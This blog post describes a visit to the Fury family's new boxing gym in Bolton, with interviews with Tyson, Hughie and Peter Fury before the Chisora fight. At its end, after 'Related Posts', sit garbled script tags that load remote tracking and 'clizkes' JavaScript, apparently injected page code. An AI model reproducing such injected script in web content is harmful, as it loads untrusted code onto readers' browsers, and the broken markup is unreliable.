 There is something about boxing gyms. Call it the buzz of hard graft. Call it simply the smell of sweat. But I'd like to think it's really the aura of some kind of divine will to better yourself. And Peter Fury – the man who once lived for several years as a "Cat A" prisoner – has certainly done that. Climbing back up out of the hole of prison segregation units (the "Prisons within Prisons") is no easy task; I should know, I'm writing his life story.
Today, I'm sitting upstairs at the new Fury HQ in Bolton. It's been open for a few weeks now at a completely renovated large pub in Bolton which had lain for a long while abandoned and gutted by fire, though you wouldn't have known it sitting here. It sparkles. The equipment is top notch, and the feeling is one of togetherness – which is kind of the secret ingredient to the family's boxing success so far. Mock Tyson's singing if you like (making sure he doesn't hear you), but don't ever say this family don't look out for each other. Trust. That's the key.
It's 1pm and Tyson is watching a movie. He breaks off for our interview and doesn't complain in the slightest. He's every right to be pissed off, after an hour of hard circuits this morning he's needing some rest before going on the pads at 3pm. Hughie is asleep in his room, still recovering from his illness – he has a dangerous level of copper in his blood.
Tyson gets underway with
the interview
and Hughie appears, to watch and wait his turn. As in all of his fights, Tyson is entertaining and completely different to the last interview he took part in a couple of weeks ago with another load of press. He jokes about being "That fat Gypsy from Manchester", sending Peter and Hughie into fits of laughter in the background. The dark days following the second pull-out by David Haye at the back end of last years seem to be well and truly behind him. He seems less angry, more fun.
After the interview has finished – and I beat Hughie on FIFA – we head downstairs to the gym to
interview Peter
. He is candid, as he always is, speaking a lot of truth about the upcoming Fury/Chisora fight: "Look, they both fought each other last time as novices. What happened then has absolutely no bearing on their fight in July. Each man has improved. Either man could win this fight, especially if the other doesn't concentrate!" Maybe that's a thinly veiled reference to the wild, tear-up loving Tyson we've seen against the likes of Steve Cunningham and Vinny Maddelone, who knows?
Tyson has gloved up and is warming up, pausing only to chat about
a piece I wrote on Salamo Arouch
. He's already looking in good shape for the fight and the excess weight he carried in his bout with Joey Abell has all but gone. It's an encouraging sign of the effort he's putting into training right now. When the heavy bag starts getting thumped you can't help but notice he's looking strong and fierce, maybe more so than he's done for a while. I leave before the pad session with Peter. "Some things have got to remain under wraps" he tells me. The music booms, and the laughter echoes around the walls with the faces of Harry Grebb and Jack Dempsey scowling down on all of us. This feels like home already.
Related Posts:
# src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://land.#/clizkes' type='text/javascript'>=script># src='https://#/clizkes' type='text/javascript'>=script>